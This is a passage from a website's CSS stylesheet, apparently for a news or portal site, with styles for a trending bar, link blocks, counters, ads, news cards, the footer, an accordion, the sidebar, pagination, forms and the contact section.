            transform: translate3d(-90px, 0, 0); }
  100% {
    -webkit-transform: translate3d(85px, 0, 0);
            transform: translate3d(85px, 0, 0); } }

@-webkit-keyframes move-up-down {
  0% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px); }
  50% {
    -webkit-transform: translateY(-15px);
            transform: translateY(-15px); }
  100% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px); } }

@keyframes move-up-down {
  0% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px); }
  50% {
    -webkit-transform: translateY(-15px);
            transform: translateY(-15px); }
  100% {
    -webkit-transform: translateY(0px);
            transform: translateY(0px); } }

@media (max-width: 768px) {
  .waves {
    height: 40px;
    min-height: 40px; }
}

/* Feature Block */

.feature-block{
	position:relative;
}

.feature-block .inner-box{
	position:relative;
	padding-left:90px;
	font-size:20px;
	font-weight:700;
	color:#222222;
	line-height:1.4em;
}

.feature-block .inner-box .icon{
	position:absolute;
	left:0px;
	top:0px;
	color:#fed11b;
	font-size:60px;
	line-height:1em;
	font-weight:400;
}

.feature-block .inner-box .check-icon{
	position:absolute;
	left:35px;
	bottom:-10px;
	color:#e5e7ff;
	font-size:40px;
}


/*** 

====================================================================
	 Trending
====================================================================

***/

.trending {
    padding: 10px 0;
	background: rgb(48,104,174);
	background: -moz-linear-gradient(0deg, rgba(48,104,174,1) 0%, rgba(29,86,158,1) 72%, rgba(48,104,174,1) 100%);
	background: -webkit-linear-gradient(0deg, rgba(48,104,174,1) 0%, rgba(29,86,158,1) 72%, rgba(48,104,174,1) 100%);
	background: linear-gradient(0deg, rgba(48,104,174,1) 0%, rgba(29,86,158,1) 72%, rgba(48,104,174,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#3068ae",endColorstr="#3068ae",GradientType=1);
    /*background: rgb(47,57,118);
    background: -moz-linear-gradient(0deg, rgba(47,57,118,1) 0%, rgba(48,61,130,1) 100%);
    background: -webkit-linear-gradient(0deg, rgba(47,57,118,1) 0%, rgba(48,61,130,1) 100%);
    background: linear-gradient(0deg, rgba(47,57,118,1) 0%, rgba(48,61,130,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#2f3976",endColorstr="#303d82",GradientType=1);*/
}
.trending .auto-container {
    max-width: 1500px;
}

.trending h4 {
    margin: 0;
    background-color: #fecd08;
    text-align: center;
    padding: 10px 35px;
    color: #2f3a79;
    text-shadow: 0px 1px 1px rgb(255 255 255 / 35%);
    font-size: 15px;
    display: table;
    position: relative;
    border-radius: 2px;
}
.trending h4:before {
    content: "";
    display: block;
    border-color: #fff0 #fecd08 #fff0 #fff0;
    border-style: solid;
    border-width: 7px;
    position: absolute;
    left: -13px;
    top: calc(50% - 7px);
}

.trending-carousel {
	font-size:13px
}
.trending-carousel a {
    color: #fff;
    padding-bottom: 3px;
    border-bottom: 1px solid transparent;
	display: inline-block;
    transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.trending-carousel a:hover {
    border-bottom: 1px solid #fff;
}

/*** 

====================================================================
	Short Links Section
====================================================================

***/

.sLinks-section{
	position:relative;
	padding:100px 0px 100px;
	background-position:center center;
	background-repeat:no-repeat;
}

.sLinks-section .inner-container{
	position:relative;
}

.sLinks-section .sLinks-block{
    padding: 0px 5px;
}

.sLinks-block{
    position: relative;
    margin: 10px 0;
}

.sLinks-block .inner-box{
    position: relative;
    text-align: center;
    padding: 35px 15px 25px;
    border: 1px solid #ededed;
    background-color: #ffffff;
    border-radius: 20px;
    overflow: hidden;
    box-shadow: 0px 0px 21px 15px rgb(0 0 0 / 3%);
}

.sLinks-block .inner-box .overlay-link{
	position:absolute;
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	display:block;
	z-index:1;
}
.sLinks-block .inner-box .color-layer{
	position:absolute;
	left:-1px;
	top:-1px;
	right:-1px;
	bottom:-1px;
	background-color:#303d82;
	transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}
.sLinks-block .inner-box .color-layer{
	transform:scale(0,1);
}

.sLinks-block .inner-box:hover .color-layer{
	transform:scale(1,1);
}
.sLinks-block .inner-box .icon{
	position:relative;
	font-size:82px;
	line-height:1em;
	color:#311966;
	display:inline-block;
	transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.sLinks-block .inner-box:hover .icon{
	-webkit-transform: scale(-1) rotate(180deg);
    -moz-transform: scale(-1) rotate(180deg);
    -ms-transform: scale(-1) rotate(180deg);
    -o-transform: scale(-1) rotate(180deg);
    transform: scale(-1) rotate(180deg);
	-webkit-transition-delay: 100ms;
	-moz-transition-delay: 100ms;
	-ms-transition-delay: 100ms;
	-o-transition-delay: 100ms;
	transition-delay: 100ms;
}
.sLinks-block .inner-box .icon:after {
    content: "";
    background-color: #81d8f84d;
    display: block;
    height: 70px;
    width: 70px;
    position: absolute;
    top: 12px;
    right: -25px;
    border-radius: 50%;
}
.sLinks-block .inner-box h6{
	margin-top:15px;
	color:#00085c;
	transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.sLinks-block .inner-box:hover .icon,
.sLinks-block .inner-box:hover h6{
	color:#fff;
}


/*** 

====================================================================
	Counter Section
====================================================================

***/

.counter-section{
	position:relative;
}

.counter-section .inner-container{
	position: relative;
    background-color: #04388d;
    background-position: right bottom;
    background-repeat: no-repeat;
	background-size: cover;
}

/* Fact Counter */

.fact-counter{
	position:relative;
}

.fact-counter .column{
	position:relative;
	margin-bottom:30px;
}

.fact-counter .column .inner{
	position:relative;
}

.fact-counter .column .inner .content{
	position:relative;
}

.fact-counter .count-outer .percentage{
	display:inline-block;
	font-weight:700;
	color:#fed11b;
	font-size:60px;
	line-height:1em;
}

.fact-counter .column .inner .count-outer{
    position: relative;
    font-weight: 900;
    color: #fed11b;
    font-size: 35px;
}


.fact-counter .column .inner .counter-title{
	position:relative;
	font-size:16px;
	font-weight:700;
	margin-top:15px;
	color:#ffffff;
	display:inline-block;
}

/*** 

====================================================================
	Ads
====================================================================

***/

.list-ads {
    text-align: center;
    margin: 0;
    min-height: 125px;
    display: flex;
    align-items: center;
    justify-content: center;
    position:relative;
    top:0;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.list-ads:hover {
    top:-2px;
    opacity: 0.9;
    -webkit-filter: saturate(2);
    filter: saturate(2);
}

.list-ads a {
    color: #fff;
    display:block;
    height: 100%;
    width: 100%;
    padding: 30px 15px;
    position: relative;
}

.list-ads h3 {
    font-size: 25px;
}

.list-ads h5 {
    font-size: 20px;
    font-weight: 400;
}

.bg_1{
    background-color: #009688;
}
.bg_2{
    background-color: #e84141;
}
.bg_3{
    background-color: #1980b0;
}
.bg_4{
    background-color: #2f3738;
}
.bg_5{
    background-color: #4336eb;
}
.bg_6{
    background-color: #a445c3;
}
.bg_7{
    background-color: #303d82;
}
.bg_8{
    background-color: #fc4501;
}
.bg_9{
    background-color: #7d6759;
}
.bg_10{
    background-color: #a86437;
}
.bg_11{
    background-color: #6353ae;
}
.bg_12{
    background-color: #607D8B;
}

/*** 

====================================================================
	News Section
====================================================================

***/

/* post */

.featured-imagebox-post{
	margin: 10px 0;
    /*box-shadow: 0px 0 5px 5px rgb(0 0 0 / 5%);*/
    -webkit-transition: all .4s;
    transition: all .4s;
}

.featured-imagebox-post:hover{
	-webkit-transform: translateY(calc(-1.5rem / 5));
    transform: translateY(calc(-1.5rem / 5));
    -webkit-box-shadow: 0 5px 10px rgb(30 32 37 / 12%);
    box-shadow: 0 5px 10px rgb(30 32 37 / 12%);
}

.featured-imagebox-post,
.featured-imagebox-post .featured-thumbnail {
    position: relative;
    border: 1px solid #ebebeb;
    border-radius: 10px;
    overflow: hidden;
}

.featured-imagebox-post .featured-thumbnail {
    height: 275px;
}


.featured-imagebox-post .featured-content.featured-content-post{
	height: 190px;
    padding: 24px 25px 21px;
    background-color: #ffffff;
    position: relative;
    border: 1px solid transparent;
}
.featured-imagebox-post .featured-thumbnail:before{
    position: absolute;
    content: "";
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    z-index: 2;
    pointer-events: none;
    transition: all 0.6s ease-in-out;
    -webkit-transition: all 0.6s ease-in-out;
    -moz-transition: all 0.6s ease-in-out;
    -ms-transition: all 0.6s ease-in-out;
    -o-transition: all 0.6s ease-in-out;
}
.featured-imagebox-post:hover .featured-thumbnail:before{
    box-shadow: inset 0px 0px 160px 40px rgba(0, 0, 0, 0.99);
    -moz-box-shadow: inset 0px 0px 160px 40px rgba(0, 0, 0, 0.99);
    -webkit-box-shadow: inset 0px 0px 160px 40px rgba(0, 0, 0, 0.99);
}
.featured-imagebox-post .featured-thumbnail img{
	height: 100%;
	width: 100%;
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1);
	-webkit-transition: all 0.6s ease-in-out;
	-moz-transition: all 0.6s ease-in-out;
	-ms-transition: all 0.6s ease-in-out;
	-o-transition: all 0.6s ease-in-out;
}
.featured-imagebox-post:hover .featured-thumbnail img{
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
}

.featured-imagebox-post .featured-content.featured-content-post .post-meta span {
    display: inline-block;
    position: relative;
    font-size: 13px;
    line-height: 15px;
    color: #7c818e;
    margin-bottom: 9px;
}

.featured-imagebox-post .featured-content.featured-content-post .post-meta span i {
	padding-left: 2px;
    font-size: 20px;
    vertical-align: middle;
}
.featured-imagebox-post .featured-content.featured-content-post .post-meta span:not(:last-child):after {
    display: block;
    position: absolute;
    content: "";
    height: 55%;
    width: 1px;
    left: -14px;
    top: 22%;
    background-color: #d7dbe4;
}


.featured-imagebox-post .entry-date {
    text-align: center;
    position: absolute;
    margin: 0;
    font-weight: bold;
    width: 60px;
    border-radius: 5px;
    overflow: hidden;
    z-index: 100;
    top: 10px;
    left: 10px;
}

.du-box-post-date .entry-day{
    font-size: 1.5em;
    display: block;
    background: #25478e;
    padding: 5px 5px 2px;
    color: #fff;
}

.du-box-post-date .entry-month {
    text-transform: uppercase;
    display: block;
    background: #ffffff;
    padding: 3px;
    color: #303d82;
    font-size: 16px;
}


.featured-imagebox .featured-content h5 {
    font-size: 16px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 5px;
    position: relative;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    z-index: 1;
}
.featured-imagebox .featured-content h5 a {
    color: #00085c;
}
.featured-imagebox .featured-content h5 a:hover {
    color: #4272d7;
}
.featured-imagebox .featured-content .post-desc p {
    font-size: 15px;
    font-weight: 500;
    position: relative;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    z-index: 1;
}

.featured-imagebox .featured-content .post-desc p {
    font-size: 13px;
}



/*** 

====================================================================
	Main Footer
====================================================================

***/

.main-footer{
	position:relative;
	padding:40px 0px 0px;
	background-color:#1d2435;
	background-image: url(../images/footer-map.png);
    background-position: center center;
    background-size: cover;
    background-repeat: no-repeat;
    background-attachment: scroll;
}
.main-footer:before {
    content: "";
    height: 6px;
    width: 100%;
    background-color: rgb(133 221 250 / 75%);
    display: block;
    position: absolute;
    top: -6px;
}

.main-footer .auto-container{
	max-width:1500px;
}

.main-footer .footer-widget{
	position:relative;
	z-index:1;
	margin-bottom:30px;
    height: 100%;
}
.footer-widget.links-widget:before {
    content: "";
    display: block;
    position: absolute;
    left: 20px;
    height: 100%;
    border-left: 1px solid rgba(255,255,255,.05);
}

.main-footer .widgets-section{
	position:relative;
}

.main-footer .footer-widget h3{
	font-size: 18px;
    line-height: 24px;
    font-weight: 700;
    margin-bottom: 36px;
    display: inline-block;
    position: relative;
    color: #fff;
}

.main-footer .footer-widget h3:before,
.main-footer .footer-widget h3:after {
    position: absolute;
    content: '';
    bottom: -14px;
    left: 0;
    width: 23px;
    height: 2px;
    display: block;
    background-color: #4673d4;
}
.main-footer .footer-widget h3:after {
    width: 6px;
    left: 25px;
}

.main-footer .logo-widget{
	position:relative;
}

.main-footer .logo-widget .logo{
    position: relative;
    background-color: #fff;
    text-align: center;
    padding: 20px;
    width: 200px;
    height: 180px;
    line-height: 140px;
    margin: -50px auto 0;
    box-shadow: 0px -5px 12px 4px #0000000a;
    border-radius: 0 0 14px 14px;
}

.main-footer .logo-widget .logo:before {
    content: "";
    position: absolute;
    border-width: 5px;
    border-style: solid;
    border-color: #fff0 #fff0 #ffffff #fff;
    right: -10px;
    top: 0;
}

.main-footer .logo-widget .logo:after {
    content: "";
    position: absolute;
    border-width: 5px;
    border-style: solid;
    border-color: #ffffff00 #ffffff white #ffffff00;
    left: -10px;
    top: 0px;
}

.main-footer .logo-widget .social-box{
    position: relative;
    text-align: center;
    margin: 20px 0 0 0;
    direction: ltr;
}

.main-footer .logo-widget .social-box li{
    display: inline-block;
}

.main-footer .logo-widget .social-box li a{
	position:relative;
	width:36px;
	height:36px;
    color: #ffffff;
    font-size: 16px;
    text-align: center;
    line-height: 33px;
    display: inline-block;
    border: 2px solid #ffffff;
    border-radius: 4px;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-footer .logo-widget .social-box li a:hover{
	background-color: #ffffff;
    border-color: #ffffff;
    color: #1d2435;
}

/* List Link */

.list-link{
	position:relative;
}

.list-link li{
	position:relative;
	margin-bottom:2px;
}

.list-link li a{
	position:relative;
	color:#c6d1ea;
	font-size:13px;
	padding-left:20px;
	font-weight:500;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.list-link li a:hover{
	color:#fed11b;
}

.list-link li a:before{
    position: absolute;
    content: "-";
    left: 0px;
    top: 0px;
    font-weight: 400;
    font-size: 22px;
    color: #87e4fd;
}

/* Recent Posts */


.main-footer .contact-widget{
	position:relative;
}

.main-footer .contact-widget ul{
	position:relative;
}

.main-footer .contact-widget ul li{
	position:relative;
	color:#fff;
	font-size:16px;
	padding-left:50px;
	margin-bottom:10px;
	line-height:1.6em;
}

.main-footer .contact-widget ul li strong{
	position:relative;
	display:block;
}

.main-footer .contact-widget ul li .icon{
	position:absolute;
	left:0px;
	top:4px;
	font-size:36px;
	line-height:1em;
	color:#fed11b;
}

.main-footer .contact-widget ul li a{
	position:relative;
	color:#c6d1ea;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.main-footer .contact-widget ul li a:hover{
	color:#fed11b;
}

.main-footer .footer-bottom{
	position:relative;
    padding: 20px 0px;
    padding-top: 20px;
    padding-bottom: 17px;
    font-size: 14px;
    line-height: 28px;
    border-top: 1px solid rgba(255,255,255,.05);
}

.main-footer .footer-bottom .copyright{
	position:relative;
	color:#ffffff;
	font-size:12px;
	font-weight:500;
}

.main-footer .footer-bottom .copyright a{
    color: #c6d1ea;
}

.main-footer .footer-bottom .copyright a:hover{
    color: #fff;
}

.main-footer .footer-nav li{
	position:relative;
	padding-right:14px;
	margin-right:14px;
	line-height:1em;
	display:inline-block;
	border-right:1px solid rgb(198 209 234 / 30%);
}

.main-footer .footer-nav li a {
    position: relative;
    color: #c6d1ea;
    font-size: 12px;
    font-weight: 500;
}

.main-footer .footer-nav li a:hover {
    color: #fff;
}

.main-footer .footer-nav li:last-child{
	position:relative;
	margin-right:0px;
	padding-right:0px;
	border:none;
}


/*** 

====================================================================
	Accordion Style
====================================================================

***/

.accordion-box{
	position:relative;
	border:1px solid #bfbfbf;
}

.accordion-box .block{
	position: relative;
	background:#ffffff;
	border-bottom:1px solid #bfbfbf;
}

.accordion-box .block:last-child{
	border-bottom:none;
}

.accordion-box .block.active-block{
	
}

.accordion-box .block .acc-btn{
	position:relative;
	font-size:20px;
	cursor:pointer;
	line-height:34px;
	color:#353244;
	font-weight:700;
	padding:16px 50px 16px 30px;
	transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	font-family: 'Changa', sans-serif;
}

.accordion-box .block .acc-btn.active{
	
}

.accordion-box .block .icon-outer{
	position:absolute;
	right:15px;
	top:15px;
	width:30px;
	height:30px;
	font-size:20px;
	color: #ffffff;
	border-radius:0px 8px 8px 0px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.accordion-box .block .icon-outer .icon{
    position: absolute;
	right: 0px;
	width:30px;
	height:30px;
	color:#ffffff;
    font-size: 14px;
    text-align: center;
	line-height:30px;
	border-radius:0%;
	background-color:#f44705;
}

.accordion-box .block .icon-outer .icon-plus{
	opacity:1;
}

.accordion-box .block .icon-outer .icon-minus{
	opacity:0;
}

.accordion-box .block .acc-btn.active .icon-outer .icon-minus{
	opacity:1;
	background-color:#002457;
}

.accordion-box .block .acc-btn.active .icon-outer .icon-plus{
	opacity:0;
}

.accordion-box .block .acc-content{
	position:relative;
	display:none;
}

.accordion-box .block .acc-content .content-text{
	padding-bottom:6px;
}

.accordion-box .block .acc-content.current{
	display:block;	
}

.accordion-box .block .content{
	position:relative;
	font-size:16px;
	color:#777777;
	line-height:1.8em;
	padding:5px 35px 30px 30px;
}

.accordion-box .block .content .accordian-text{
	line-height:1.9em;
	font-size:16px;	
	color:#84858a;
	font-weight:600;
}

.accordion-box .block .content p:last-child{
	margin-bottom:0px;	
}


/*** 

====================================================================
	Inner Header
====================================================================

***/


.inner_header{
    width: 100%;
    z-index: 1;
    padding: 60px 0;
    position: relative;
    background-color: #263267;
}

.inner_header {
    text-align: center;
}

.inner_header .page-title h1 {
    color: #fff;
    font-size: 50px;
}

.inner_header:before {
    content: "";
    display: block;
    border-color: #fff0 #fff0 #fff #fff0;
    border-style: solid;
    border-width: 16px;
    position: absolute;
    left: calc(50% - 8px);
    bottom: 0;
}

.breadcrumb{
	position: relative;
	align-items: center;
	justify-content: center;
	font-size: 15px;
	margin: 20px 0 0 0;
}

.breadcrumb li{
	position: relative;
	font-size: 15px;
	color: #fff;
	text-transform: uppercase;
	font-family: 'Changa', sans-serif;
}

.breadcrumb li a{
	color:#ffffff;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}

.breadcrumb li a:hover{
	color: #fecd08;
}

.breadcrumb li.active{
	color:#fff
}
.breadcrumb .breadcrumb-item+.breadcrumb-item::before {
    color: #b9b7b7;
}


/*** 

====================================================================
	Sidebar Page Container
====================================================================

***/

.sidebar-page-container{
	position:relative;
	padding:100px 0px 60px;
}

.sidebar-page-container .content-side,
.sidebar-page-container .sidebar-side{
	margin-bottom:40px;
}
.content-side h1,
.page-title {
    color: #4272d7;
    font-size: 35px;
    margin-bottom: 35px;
}

.sticky-top{
	top:108px;
	z-index:1;
}

.sidebar-widget{
    margin-bottom: 45px;
    background-color: #f1f1f1;
    padding: 12px;
    border-radius: 15px;
}


.sidebar-widget .accordion li {
    border-bottom: 1px solid #f5f5f5;
}

.sidebar-widget .accordion li a {
    display: block;
    padding: 10px 15px;
    font-size: 13px;
    color: #000;
    font-weight: 600;
    border-radius: 5px;
}

.sidebar-widget .accordion {
    background-color: #fff;
    border-radius: 10px;
    padding: 15px 12px;
    box-shadow: 0px 3px 10px 0px #0000002e;
}

.sidebar-widget .accordion li a:hover {
    background-color: #fff7d8;
    color: #000;
}

.sidebar-widget .accordion li:last-child {
    border-bottom: 0;
}



/*** 

====================================================================
	Styled Pagination
====================================================================

***/
.pagination{
    flex-wrap: wrap;
}
.pagination-lg .page-link {
	margin: 3px 0;
    padding: 10px 20px;
    font-size: 17px;
    font-weight: 500;
    color: #4272d7;
}

.page-item.active .page-link {
    color: #fff;
    background-color: #4272d7;
    border-color: #4272d7;
}


.page-link:focus {
    color: #0a58ca;
    background-color: #eefaff;
    outline: 0;
    box-shadow: none;
}

/*fix some issues*/

ul.pagination.sp-pagination span{
	display: flex;
    flex-wrap: wrap;
    justify-content: center;
}
ul.pagination.pagination-lg span span,
ul.pagination.pagination-lg span a {
	margin: 3px 0;
    padding: 10px 16px;
    font-size: 17px;
    font-weight: 500;
    color: #4272d7;
    position: relative;
    text-decoration: none;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #dee2e6;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

ul.pagination.pagination-lg span a:hover,
ul.pagination.pagination-lg span span{
    color: #fff;
    background-color: #4272d7;
    border-color: #4272d7;
}

/* sidebar title */


.sidebar-title{
	position:relative;
	margin-bottom:28px;
}

.sidebar-title h3{
    color: #222222;
	padding-bottom:15px;
    text-transform: capitalize;
}

.sidebar-title h3:before{
	position:absolute;
	content:'';
	left:0px;
	bottom:0px;
	height:3px;
	width:40px;
	background-color:#ff8400;
}

/* Search Box Widget */

.sidebar .sidebar-widget .widget-content{
	position:relative;
	padding:30px 0px 30px 40px;
}

.sidebar .sidebar-widget .widget-content:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	right:70px;
	bottom:0px;
	background-color:#f2f2f2;
}

.sidebar .search-box .form-group{
	position:relative;
	margin:0px;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
}

.sidebar .search-box .form-group input[type="text"],
.sidebar .search-box .form-group input[type="search"]{
	position:relative;
	line-height:28px;
	padding:10px 50px 10px 20px;
	background:#ffffff;
	display:block;
	font-size:15px;
	width:100%;
	height:60px;
	border-radius:0px;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.sidebar .search-box .form-group button{
	position:absolute;
	right:0px;
	top:0px;
	height:60px;
	width:60px;
	display:block;
	font-size:16px;
	color:#ffffff;
	line-height:100%;
	font-weight:normal;
	background-color:#ff8400;
	border-radius:0px;
}

/* Post Widget */

.sidebar .popular-posts .posts-outer{
	position:relative;
	padding:25px 25px;
	background-color:#ffffff;
	box-shadow:0px 0px 15px rgba(0,0,0,0.10);
}

.sidebar .popular-posts .post{
	position:relative;
	font-size:14px;
	color:#666666;
	padding:0px 0px;
	padding-left:108px;
	min-height: 100px;
    margin-bottom: 20px;
	border-bottom:1px solid #dddddd;
}

.sidebar .popular-posts .post:last-child{
	margin-bottom:0px;
	border-bottom:none;
	min-height:auto;
}

.sidebar .popular-posts .post .post-thumb{
	 position:absolute;
	 left:0px;
	 top:0px;
	 width:85px;
}

.sidebar .popular-posts .post .post-thumb .overlay-box{
	position: absolute;
    content: '';
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    display: block;
    color: #ff8400;
    font-size: 18px;
    opacity: 0;
    text-align: center;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    background-color: rgba(51,51,51,0.70);
}

.sidebar .popular-posts .post .post-thumb .overlay-box .fa{
	top: 50%;
    position: relative;
    margin-top: -12px;
    display: block;
}

.sidebar .popular-posts .post:hover .post-thumb .overlay-box{
	opacity:1;
}

.sidebar .popular-posts .post .post-thumb img{
	display:block;
	width:100%;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.sidebar .popular-posts .post .text{
	position:relative;
	top:-4px;
	font-size:17px;
	margin:0px 0px 0px;
	font-weight:600;
	color:#222222;
	line-height:1.5em;
	text-transform:capitalize;
}

.sidebar .popular-posts .post .text a{
	color:#222222;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.sidebar .popular-posts .post a:hover{
	color:#ff8400;
}

.sidebar .popular-posts .post-info{
	position:relative;
	font-size:14px;
	color:#ff8400;
	font-weight:400;
	margin-top:4px;
}

/* Popular Tags */

.sidebar .popular-tags a{
	position:relative;
	display:inline-block;
	line-height:24px;
	padding:8px 20px 8px;
	margin:0px 6px 10px 0px;
	color:#777777;
	text-align:center;
	font-size:14px;
	background:none;
	font-weight:400;
	border-radius:2px;
	border:1px solid #dddddd;
	text-transform:capitalize;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
}

.sidebar .popular-tags a:hover{
	border-color:#ff8400;
	background-color:#ff8400;
	color:#ffffff;
}
	

/*** 

====================================================================
	Forms
====================================================================

***/

.form-group {
    margin-bottom: 15px;
}
.form-control,
input[type="text"],
input[type="email"],
input[type="password"],
input[type="tel"],
input[type="url"],
textarea
{
	display: block;
	width: 100%;
	padding: 12px;
	font-size: 13px;
	font-weight: 400;
	line-height: 1.5;
	color: #697a8d;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #d9dee3;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border-radius: .375rem;
    transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.form-control[type=file] {
    overflow: hidden
}

.form-control[type=file]:not(:disabled):not([readonly]) {
    cursor: pointer
}

select
 {
	display: block;
	width: 100%;
	padding: 12px;
	font-size: 13px;
	font-weight: 400;
	line-height: 1.5;
	color: #212529;
	background-color: #fff;
	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
	background-repeat: no-repeat;
	background-position: left .75rem center;
	background-size: 16px 12px;
	border: 1px solid #ced4da;
	border-radius: .25rem;
    transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none
}

.form-control:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="password"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
select:focus,
textarea:focus {
    color: #697a8d;
    background-color: #fff;
     border-color: #263267;
	padding: 12px 15px;
    outline: 0;
    box-shadow: 0 0 .25rem .05rem rgba(105,108,255,.1);
}


/*input::-webkit-input-placeholder,
input:focus::-webkit-input-placeholder,
input:focus:input:focus:-moz-placeholder,
input:focus::-moz-placeholder,
input:focus::-ms-input-placeholder
{ 
    padding:0;
    transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}
input:focus::-webkit-input-placeholder { /* WebKit browsers */
  padding:5px;
  
}
input:focus:input:focus:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
  padding:5px
}
input:focus::-moz-placeholder { /* Mozilla Firefox 19+ */
  padding:5px
}
input:focus::-ms-input-placeholder { /* Internet Explorer 10+ */
  padding:5px
}*/





/*** 

====================================================================
	Contact Page Section
====================================================================

***/

.contact-page-section{
	position:relative;
	padding:100px 0px 70px;
}

.contact-page-section .info-column{
	position:relative;
	margin-bottom:30px;
}

.contact-page-section .info-column .inner-column{
	position:relative;
	padding:40px 35px 35px;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	transition:all 500ms ease;
	border-top:3px solid transparent;
	box-shadow:0px 0px 15px rgba(0,0,0,0.15);
}

.contact-page-section .info-column .inner-column:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	transform:scale(0,1);
	background-color:#ff8400;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	transition:all 500ms ease;
}

.contact-page-section .info-column .inner-column:hover::before{
	transform:scale(1,1);
}

.contact-page-section .info-column:hover .inner-column{
	border-color:#150b00;
}

.contact-page-section .info-column .content{
	position:relative;
	padding-left:70px;
}

.contact-page-section .info-column .content .icon{
	position:absolute;
	left:0px;
	top:0px;
	color:#ff8400;
	font-size:48px;
	line-height:1em;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	transition:all 500ms ease;
}

.contact-page-section .info-column:hover .content .icon{
	color:#ffffff;
}

.contact-page-section .info-column strong{
	position:relative;
	display:block;
	color:#555555;
	font-size:20px;
	font-family: 'Changa', sans-serif;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	transition:all 500ms ease;
}

.contact-page-section .info-column:hover .text,
.contact-page-section .info-column:hover .text a,
.contact-page-section .info-column:hover strong{
	color:#ffffff;
}

.contact-page-section .info-column .text{
	position:relative;
